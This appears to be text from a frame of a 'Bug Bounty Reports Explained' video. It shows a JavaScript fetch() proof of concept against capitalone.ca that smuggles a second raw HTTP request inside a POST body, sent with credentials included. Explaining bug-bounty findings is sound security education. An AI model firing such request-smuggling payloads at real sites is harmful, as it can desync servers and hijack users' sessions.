 REQUESTS
RESPONSES
fetch('https://www.capitalone.ca/assets', {
  method: 'POST',
  body: "GET /robots.txt HTTP/1.1\r\nX: Y",
  mode: 'no-cors',
  credentials: 'include'
})
Bug Bounty Reports Explained
https://bbre.dev